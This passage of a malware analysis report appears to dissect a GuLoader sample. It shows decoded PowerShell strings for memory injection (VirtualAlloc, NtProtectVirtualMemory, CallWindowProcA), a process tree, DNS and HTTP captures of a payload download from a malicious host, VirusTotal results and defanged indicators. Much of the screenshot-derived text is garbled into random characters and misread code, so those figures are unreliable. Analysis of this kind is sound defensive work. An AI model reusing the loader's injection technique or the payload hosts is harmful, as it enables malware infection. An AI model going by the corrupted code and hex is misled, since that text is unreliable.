| To Hexdump            |              |                           | VCGyPDtcznpstxB14QRH4HFdznVonqiCJ+CaJ2rJXnThXKR0HukGdeFcJs7SNC78ZGzPdeHZFPUba8q9JhjqfUTNeHpgKOp9Pzn932Ao6n3dzgz12IVKgGAw6n<br>2mtolHVCG6eD1cznpJHxx14ZD/UpI7w2gkjW936+RQ6WtEizGJz0e+iQF22M53DPRzF1sv8AmIPsiklK/VVx2UA0rrbj10s/eE+Cam3RbmC7MsgVS7paL2H                                                                                                    |
| From Hexdump          |              |                           | TXXKHA3SQTE3YxxCGHInLJU+2cH3B13OHCL+S1v1n2y30BmaKGkMmcZqhVHLIgRKpr46208BA1j0mcF6a1aY3v11THB/X\$0y04ybc6ZxJVUNgh3H157r+PH83<br>zSCTjOcOHVk2234ouSa1JPswQ1ch1gqnD+gFPg5HAU1xgmt1tyQxHY7/In/75+4AHf6mZh1PQN6/cOM5H8WY70EDruE9zy3ygmuAkCRTj55qHA/CVY8Db                                                                                                    |
| URL Decode            |              |                           | Image: Mark and Mark and Mark an                                  |
| Regular expression    |              |                           | Output                                                                                                    |
| Entropy               |              |                           | 5xg•U<br>8xcv8 <sup>-</sup> 0•Iee•                                                                                                    |
| Fork                  |              |                           | hc:K¦m+lcd++ξ wG++s G++x+)ÙwEujerôðÜvfU!SK@álĥ:85u10]uá\+cc0+&ξisElÜ"[b++sE-ö9g+i+'KmÚmŰ ++y9+/ +rö++Ùsr2  :k++0<br waAmefradlô+ ;m*+3+,j&p_MsvY0+6A00  +h10+qb+EXÜm#+s r*+X =x00+8±088 vfEvh OgmaC @al68)Ÿ0sU(#X#XfL):+X+dm:IOOjmu <sup>0</sup> ±0i+he+                                                                                                    |
| Magic                 |              |                           | Cx = 2cmRu+1C\$C^*rrma=A&+D1L0+8+meL+k*O.ABU*0dX=X\$med+u¥++ +Y]IU(uum(uum(uum(uum(uum(uum(uum(uum(uum(uu                                                                                                    |
| Data format           |              |                           | אראור (אראור (אראור) (אראור) (אראור) אוראור) אווי (אראור) אוראור) אווי (אראור) אוראו                                                                                                    |
| Encryption / Encoding |              |                           | uene(neun(neun(neun(neun(neun(neun(neun                                                                                                    |
| Public Key            |              |                           | ,\$Specialiserede159-Volplanes 'Winz \S eres UnboyUdhn,sgreenwOpbr oM.ntlwUnper6.arti4Holly\RygsaWRi<br>ejiBrugenOriendIn,eroBaklywSpiras PresP RealoD,humwhaandeNe.lerTrog,SRegerh UraleUpthul UdkllLuc e\ Prehv                                                                                                    |
| Arithmetic / Logic    |              |                           | inilTitan.Pa,ar@Milit\MooripSn,leoTele.wPrecoeFermerVadehsS ovfh CorseInsollDelgglArbal. risteInd,kxOverke Micr<br>.\$Deletery=Volplanes 'LetmapSt,ego MatrwGa eae A.sprNeut sEchedhSh mpeBurbel MetalPjokk.VinyleIntraxSvumnesmrer '                                                                                                    |
| Networking            | -            |                           | <pre>r\$Cholerine =volplanes 'Z,moceWasalxUncpiPermuthring 'Activate Windows rTilne (volplanes 'flyve\$Unh.mg stanl lippoFugt.bPOlliaReitel Buty:EdderMForpla butsr@mage_to_activate Windows urdaws.elsevicsse.edder@HoseSingent.com/activateWindows.elseviceum.elseviceum</pre> |
|                       |              | AKE! Auto Bake            | lationer (geschounder (geschounder) der eine zygenetie Freiningerer inder optigten diet führt und diministration führt eine stater aufer<br>reneres kanzenzennennen ner reitretenntnativeskent attinfast (ona < ts assertennet andes nekaning maximus) bei Austreauer of 1<br>m: 275566 F 1402    G 4488 Tr Raii Bytes ↔ CR (detected)                                                                                                    |

Figure 12: CyberChef Base64 Decode

This part also utilized the previously analyzed regex function. Using the same technique to decode a new function was revealed.



After analyzing this function, I discovered that it utilized XOR with the key 84 in Hex. An example can be found in figure 14.



Before Decoding:

| 41          | \$Traverserne                                                                                                    |                                         | ^           |
|-------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|-------------|
| 42          | - }                                                                                                    |                                         |             |
| 43          |                                                                                                    | (                                       |             |
| 44          | SHYdrosere=Traanets 'D/FD/FUELESAALUESE'                                                                                                    |                                         |             |
| 45          | SFryderulatos=Liadanets (Cepte / 66BF / 66BF / 66BF / 66AD 20000201 2010 4 / 656261CAE5F0EDF / 66C6BE0F / 6                                                                                                    |                                         |             |
| 46          | SXLITEMALETNES=TRAADNETS 'C3ELF0D4F6EBE/C3EUEUFEET/F/                                                                                                    |                                         |             |
| 47          | Stremmes=traduets .Dible hotersaadeiteetoebestaacdeatoeiteebe4d/Eiteeredeitert/aacceseadoeseidebite.                                                                                                    |                                         |             |
| 48          | Strompetstoenesio==rradenets 'Frior6blocks'                                                                                                    |                                         |             |
| 49          | SUMagnet=Tradenets ·C3EIFUC9EBEUFIE8ELICCESEAEUSELL                                                                                                    |                                         |             |
| 50          | SETIKSSON=ITAAQUETS 'DEDUD/F4EIE/EDEDESELESESELESESELESEDD/EDESASA4D4F1E6E8EDE/'                                                                                                    |                                         |             |
| 51          | STELEIONADONNENTENISSETTAAANETS JD6FILARJOUDD9ELAAA4CSESEASESESEISU                                                                                                    |                                         |             |
| 52          | STILLIUGESSTEDER=ITAAONEES 'D6ELE2ESELE/F0ELECEUELEEELESEST0EL'                                                                                                    |                                         |             |
| 53          | SLIGHTONIKVIRSOMNEGENZZD=ITAAGNETS COLDADSELESEENFELESELESELESELESEL                                                                                                    |                                         |             |
| 54          |                                                                                                    |                                         |             |
| 55          | SVELAKTELISTIKTELISTENDES (CLEEPELI, LASA4D4FIE9ESEDE LASA4D/FIE9ESETEDA9844CSETE/FEC/FSE2F/F/ASA4CSFIF/E/FSE2F/F/                                                                                                    |                                         |             |
| 50          | Vawntie-Iradneus · Ubear Zebergi ·                                                                                                    |                                         |             |
| 57          | prorriarende-iradnets 'DAFriesesebe'/ASA4CCEDECIDECI                                                                                                    |                                         |             |
| 50          | Stavisz41-Itadulets Disconsect                                                                                                    |                                         |             |
| 59          |                                                                                                    |                                         |             |
| 60          | Superprise in a construction of the indicate indicate indicate indicate a construction of the indicate indicate |                                         |             |
| 62          |                                                                                                    |                                         |             |
| 62          | Studiestereszentereszent                                                                                                    |                                         |             |
| 64          | Some of the second second seco |                                         |             |
| 65          | Sensifications = Traductors EFFFORALEODING                                                                                                    |                                         |             |
| 66          | Schiellet-Traductes fif/Error/Bo                                                                                                    |                                         |             |
| 67          | Voltosie - Itaquiets Diebers Diebers Diebers Diebers Diebers Diebers Diebers (Stidootowi Sominium ) (                                                                                                    | 1                                       |             |
| 69          | Traductor visone (Vileotext, Vienipilvady) (                                                                                                    |                                         |             |
| 00          |                                                                                                    | F7ACAD! 1                               |             |
| 69          | Additional and a second second s                                                                                                    | Windows                                 |             |
| 05          |                                                                                                    | (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) | WEBEAA      |
|             |                                                                                                    |                                         | V Noncentra |
| Windows Pow | ershell length: 21,819 lines: 126 Ln:69 Col: 1 Pos: 9,786 Windo                                                                                                    | ws (CR LF) UTF-8                        | INS         |
| Figur       |                                                                                                    |                                         |             |

#### After Decoding:

| 93          |                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| 94          |                                                                                                    |
| 95          | \$Hydrosere='System.dll'                                                                                                    |
| 96          | \$Frydefuldt68='Microsoft.Win32.UnsafeNativeMethods'                                                                                   |
| 97          | \$Skiltemalernes='GetProcAddress'                                                                                                    |
| 98          | \$Fremmes='System.Runtime.InteropServices.HandleRef'                                                                                   |
| 99          | \$Trompetstdenes163='string'                                                                                                    |
| 100         | \$Jvndgnet='GetModuleHandle'                                                                                                    |
| 101         | <pre>\$Eriksson='RTSpecialName, HideBySig, Public'</pre>                                                                               |
| 102         | \$Telefonabonnenten165='Runtime, Managed'                                                                                              |
| 103         | \$Tilflugtssteder='ReflectedDelegate'                                                                                                  |
| 104         | \$Elektronikvirksomheden226='InMemoryModule'                                                                                           |
| 105         | \$skridningernes='MyDelegateType'                                                                                                    |
| 106         | \$Karakteristikum='Class, Public, Sealed, AnsiClass, AutoClass'                                                                        |
| 107         | \$Vawntie='Invoke'                                                                                                    |
| 108         | \$Fortfarende='Public, HideBySig, NewSlot, Virtual'                                                                                    |
| 109         | \$Stavrs241='VirtualAlloc'                                                                                                    |
| 110         | \$Kravlende='ntdll'                                                                                                    |
| 111         | \$Overtrffe='NtProtectVirtualMemory'                                                                                                   |
| 112         | \$Skattebilletternes='\'                                                                                                    |
| 113         | \$Recurvature62='USER32'                                                                                                    |
| 114         | <pre>\$Luftfartsinformationstjenestens='CallWindowProcA'</pre>                                                                         |
| 115         | \$Demonolatrous ='kernel32'                                                                                                    |
| 116         | <pre>\$pacifister = 'user32'</pre>                                                                                                    |
| 117         | \$Skibsllet='ShowWindow'                                                                                                    |
| 118         | function Varsomt (\$Videotext, \$semiprivacy)                                                                                          |
| 119         |                                                                                                    |
| 120         | '\$global:Paramese = [AppDomain]::CurrentDomain.GetAssemblies()' 1                                                                     |
| 121         | '\$global:Brisantgranaters = (\$Paramese   Where-Object {\$Location.Split(\$Skattebilletternes)[-1].Equals(\$Hydrosere)                |
| 1.0.0       | 3) GetType (\$FrydeFuldt68) * 1<br>Activate windows<br>Activate Mindows                                                                |
| 122         | *GlobalUnagreeableness = \$Brisantgranaters.GetMethod(\$Skiltemalernes, [Type]]] @(\$Fremmes, \$Trompetstdenesf63)%) to funder Windows |
| Windows Pov | verShell length: 7708 line: 152 Ln: 119 Col: 2 Pos: 4857 Windows (CR.LF) UTF-8 INS                                                     |
| Figui       | ie 16: Atter XUR                                                                                                    |

That stage revealed memory manipulation and code injection techniques.

| Process Tree                                                                                                    |           | × |  |  |
|----------------------------------------------------------------------------------------------------|-----------|---|--|--|
| Only show processes still running at end of current trace Timelines cover displayed events only.                                                                              |           |   |  |  |
|                                                                                                    | 14.5      |   |  |  |
| Process Description Image Path                                                                                                    | Life Time | ^ |  |  |
| I tontdrvhost.exe (800) Usemode Font Dr C:\Windows\system32\tontdrvhost.exe                                                                                                   |           |   |  |  |
| Windows System 22 (1004)     Desktop Windows C. (Windows System 22 (1004)     Windows Explorer exe                                                                            |           |   |  |  |
| Windows Explorer C: \Windows \System32\cmd exe                                                                                                    |           |   |  |  |
| Console Windows                                                                                                    |           |   |  |  |
|                                                                                                    |           |   |  |  |
| Conhost.exe (8964) Console Window C:\Windows\System32\Conhost.exe                                                                                                    |           |   |  |  |
| powershell.exe (1312) Windows PowerS C:\Windows\System32\WindowsPowerShell\v1.0\pow                                                                                           |           |   |  |  |
| ☐ WScript.exe (8796) Microsoft <sup>®</sup> Wind C:\Windows\System32\WScript.exe                                                                                              |           |   |  |  |
| Devershell.exe (8472) Windows PowerS C:\Windows\System32\WindowsPowerShell\v1.0\pow                                                                                           |           |   |  |  |
| Conhost.exe (5256) Console Window C:\Windows\System32\Conhost.exe                                                                                                    |           | I |  |  |
| Windows Comma C:\Windows\system32\cmd.exe                                                                                                    | <u>ا</u>  |   |  |  |
| powershell.exe (5/16)     Windows PowerS C:\Windows\syswow64\WindowsPowerShell\v1.0\po                                                                                        |           |   |  |  |
| Windows Comma C:\Windows\SysVVOW64\cmd.exe                                                                                                    |           |   |  |  |
| Windows Contacts C:\Program Files (xoo)\Windows mail Wab.exe  Windows Contacts C:\Program Files (xoo)\Windows mail Wab.exe  Windows Contacts C:\Windows\SysWOW64\WerEault eve |           |   |  |  |
| SecurityHealthSystray exe (6100)     Windows Security C:\Windows\System32\SecurityHealthSystray exe                                                                           |           |   |  |  |
| Wex Trav.exe (1020) VirtualBox Guest C:\Windows\System32\VBoxTrav.exe                                                                                                    |           |   |  |  |
| openvpn-gui.exe (3076)                                                                                                    | >         | Ť |  |  |
|                                                                                                    |           |   |  |  |
| Description: Microsoft ® Windows Based Script Host                                                                                                    |           |   |  |  |
| Company: Microsoft Corporation                                                                                                    |           |   |  |  |
| Path: C:\Windows\System32\WScript.exe                                                                                                    |           |   |  |  |
| Command: "C:\Windows\System32\WScript.exe" "C:\Users\Public\yd2.vbs"                                                                                                    |           |   |  |  |
| User:                                                                                                    |           |   |  |  |
|                                                                                                    |           |   |  |  |
| PID: 8/96 Started: //8/2024 10:21:27 PIM                                                                                                    |           |   |  |  |
| Exited: //8/2024 10:21:28 PM                                                                                                    |           |   |  |  |
| Go To Event Include Process Include Subtree                                                                                                    | Close     |   |  |  |
| Figure 17: Process Tree Using Procmon                                                                                                    |           |   |  |  |

# **Network Analysis**

Using Wireshark and Fiddler I was able to extract Network IOC's:

| 📕 di | 6               |                |                 |                                                                                                    | +                |
|------|-----------------|----------------|-----------------|----------------------------------------------------------------------------------------------------|------------------|
| No.  | Time            | Source         | Destination     | Protocol Lengti Info                                                                                                |                  |
|      | 10.000000       | 10.0.2.15      | 8.8.8.8         | DNS 78 Standard query 0x9a8a A www.kuthbaneng.com                                                                   |                  |
|      | 20.101164       | 10.0.2.15      | 8.8.4.4         | DNS 78 Standard query 0x9a8a A www.kuthbaneng.com                                                                   |                  |
| 4    | 3 0.200013      | 8.8.8.8        | 10.0.2.15       | DNS 108 Standard query response 0x9a8a A www.kuthbaneng.com CNAME kuthbaneng.com A 50.28.37.106                     |                  |
|      | 7 0.303218      | 8.8.4.4        | 10.0.2.15       | DNS 108 Standard query response 0x9a8a A www.kuthbaneng.com CNAME kuthbaneng.com A 50.28.37.106                     |                  |
|      | 8 0.303246      | 10.0.2.15      | 8.8.4.4         | ICMP 136 Destination unreachable (Port unreachable)                                                                 |                  |
|      | 580 2.202220    | 10.0.2.15      | 8.8.8.8         | DNS 80 Standard query 0x4694 A www.pineappletech.ae                                                                 |                  |
|      | 581 2.289183    | 10.0.2.15      | 8.8.4.4         | DNS 80 Standard query 0x4694 A www.pineappletech.ae                                                                 |                  |
|      | 582 2.335524    | 8.8.8.8        | 10.0.2.15       | DNS 96 Standard query response 0x4694 A www.pineappletech.ae A 91.193.42.13                                         |                  |
|      | 584 2.367921    | 8.8.4.4        | 10.0.2.15       | DNS 96 Standard query response 0x4694 A www.pineappletech.ae A 91.193.42.13                                         |                  |
|      | 585 2.367947    | 10.0.2.15      | 8.8.4.4         | ICMP 124 Destination unreachable (Port unreachable)                                                                 |                  |
| 3    | 336 4.175916    | 10.0.2.15      | 8.8.8.8         | DNS 75 Standard query 0x6d7b A www.almrwad.com                                                                      |                  |
| 3    | 337 4.271361    | 10.0.2.15      | 8.8.4.4         | DNS 75 Standard query 0x6d7b A www.almrwad.com                                                                      |                  |
| 3    | 338 4.388920    | 8.8.8.8        | 10.0.2.15       | DNS 105 Standard query response 0x6d7b A www.almrwad.com CNAME almrwad.com A 184.171.244.231                        |                  |
| 3    | 340 4.497678    | 8.8.4.4        | 10.0.2.15       | DNS 105 Standard query response 0x6d7b A www.almrwad.com CNAME almrwad.com A 184.171.244.231                        |                  |
|      | 341 4.497713    | 10.0.2.15      | 8.8.4.4         | ICMP 133 Destination unreachable (Port unreachable)                                                                 |                  |
|      |                 |                |                 |                                                                                                    |                  |
|      |                 |                |                 |                                                                                                    |                  |
|      |                 |                |                 |                                                                                                    |                  |
|      |                 |                |                 |                                                                                                    |                  |
|      |                 |                |                 |                                                                                                    |                  |
| > F  | rame 1: 78 by   | ytes on wire   | (624 bits), 78  | 8 bytes captured (624 bits) on interface \Device\NPF_{ 0000 52 54 00 12 35 02 08 00 27 f0 b2 e7 08 00 45 00 RT.5'E. |                  |
| > E  | thernet II, S   | Src: PCSSyster | mtec_f0:b2:e7 ( | (08:00:27:f0:b2:e7), Dst: 52:54:00:12:35:02 (52:54:00 001 00 00 00 00 00 00 00 00 00 00 00                          |                  |
| > 1  | nternet Proto   | ocol Version 4 | 4, Src: 10.0.2. | 2.15, Dst: 8.8.8.8                                                                                                  |                  |
| > U  | ser Datagram    | Protocol, Sr   | c Port: 63171,  | , Dst Port: 53                                                                                                    |                  |
| > D  | omain Name Sy   | ystem (query)  |                 |                                                                                                    |                  |
|      |                 |                |                 |                                                                                                    |                  |
|      |                 |                |                 |                                                                                                    |                  |
|      |                 |                |                 |                                                                                                    |                  |
|      |                 |                |                 |                                                                                                    |                  |
|      |                 |                |                 | Activate Windows                                                                                                    |                  |
|      |                 |                |                 | Go to Settings to activate                                                                                          | Windows.         |
| <    |                 |                |                 |                                                                                                    |                  |
| -    | Domain Name Sys | stem: Protocol |                 | Packets: 1364-Displayed: 15 (1.1%) - Dropped: 0 (0.0%)                                                              | Profile: Default |
| гI   | jure 18:        | vviresna       | 11K DINS F      | Requests                                                                                                    |                  |

#### **Request Headers** GET /wh/wh.bin HTTP/1.1 Cache Cache-Control: no-cache Client User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0 Transport Host: www.almrwad.co Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML Response Headers HTTP/1.1 200 OK Cache Date: Tue, 09 Jul 2024 05:53:03 GMT Entity Content-Length: 433216 Content-Type: application/octet-stream Last-Modified: Tue, 25 Jun 2024 02:51:10 GMT Miscellaneous Accept-Ranges: bytes Server: Apache Upgrade: h2,h2c Transport Connection: Upgrade Figure 19: Fiddler Output

#### **Virus Total**

| ∑                                                          |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| 12<br>/54<br>© community<br>Score                          | 12/94 security vendors flagged this URL as malicious  https://almrwad.com/ almrwad.com text/tent                                                                                                    | C Reanalyze Q Search 就 Graph ↔ API<br>Status Content type Last Analysis Date 200 text/html; charset=UTF-8 a moment ago                                           |  |  |  |  |  |  |  |
| DETECTION DETAILS COMMUNITY                                |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
| Crowdsourced context                                       |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                            |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
| Activity relat<br>L- This DOM<br>public don<br>NSIS instal | d to GULOADER - according to source Cluster25 - 3 days ago<br>N is used by GULOADER. Guloader is a shellcode-based downloader frequently utilized to deliver diverse malware. Its o<br>J services, evade antivirus measures, and maintain payloads for extended durations. Initial versions were VB6 applicat<br>er in common attacks | encrypted payload, encompassing PE headers, permits threat actors to leverage<br>ions with encrypted shellcode. Recent iterations primarily utilize VBScript and |  |  |  |  |  |  |  |
| -igure 20: VI Uri                                          |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |

| م www.delpas.it |                                                                                                    |                     |                         |                |                                        |             | 1 🗖 🔅 🖄 | Sign in | Sign up |
|-----------------|----------------------------------------------------------------------------------------------------|---------------------|-------------------------|----------------|----------------------------------------|-------------|---------|---------|---------|
|                 | 7<br>192 Y/92 security vendors flagged this domain as malicious www.rfelnas.it                                              |                     |                         | C Reanalyze    | C Reanalyze ≈ Similar ∨ ﷺ Graph 40 API |             |         |         |         |
|                 | Community Score                                                                                                    | it                  |                         |                | 4 hours ago                            | 66          |         |         |         |
|                 | DETECTION DETAILS                                                                                                    | RELATIONS COMMUNITY |                         |                |                                        |             |         |         |         |
|                 | Jein our Community and enjoy additional community insights and crowdsourced detections, plus an API key to automate checks. |                     |                         |                |                                        |             |         |         |         |
|                 | Security vendors' analysis ()                                                                                               |                     |                         |                | Do you want to autom                   | ate checks? |         |         |         |
|                 | AlphaSOC                                                                                                    |                     | BitDefender             |                |                                        |             |         |         |         |
|                 | Cluster25                                                                                                    |                     | CyRadar                 |                |                                        |             |         |         |         |
|                 | G-Data                                                                                                    |                     | Seclookup               |                |                                        |             |         |         |         |
|                 | Webroot                                                                                                    |                     | Forcepoint ThreatSeeker | (j) Suspicious |                                        |             |         |         |         |

Figure 21: VT Uri

# IOCs

• Hash:

41961596aa91e91c8e4415cff137b345 4555c60872fad83c47c29b2052c978fd d298368760f646f852027f697df07ee6 fb6402d3ef1fcdd5af327668fa8d41b4 05ed7b3d821af8e38b861b21ad567c1d

• URL:

```
kuthbaneng[.]com
pineappletech[.]ae
almrwad[.]com
```

• IP:

```
184[.]171[.]244[.]231
103[.]21[.]59[.]27
91[.]195[.]240[.]94
```